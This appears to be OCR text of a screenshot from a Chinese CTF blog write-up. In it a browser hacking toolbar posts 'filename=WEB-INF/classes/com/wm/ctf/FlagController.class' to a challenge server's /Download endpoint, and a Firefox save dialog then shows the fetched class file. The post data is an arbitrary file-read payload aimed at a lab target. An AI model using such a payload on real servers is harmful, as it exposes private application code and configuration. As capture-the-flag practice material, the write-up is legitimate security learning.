 INT SQL XSS Encryption Encoding Other
Load URL http://223fab91-4444-4268-91a0-93240997234c.node2.buuoj.cn.wetolink.com:82/Download
Split URL
Execute
Enable Post data Enable Referrer
Post data filename=WEB-INF/classes/com/wm/ctf/FlagController.class
正在打开 WEB-INF_classes_com_wm_ctf_FlagController.class
您选择了打开:
WEB-INF_classes_com_wm_ctf_FlagController.class
文件类型: class File (872 字节)
来源: ...-91a0-93240997234c.node2.buuoj.cn.wetolink.com:82
您想要 Firefox 如何处理此文件?
打开，通过(O) 浏览(B)...
保存文件(S) 桌面 浏览...
a0-93240997234c.nod
以后自动采用相同的动作处理此类文件。(A)
确定 取消
https://blog.csdn.net/silencediors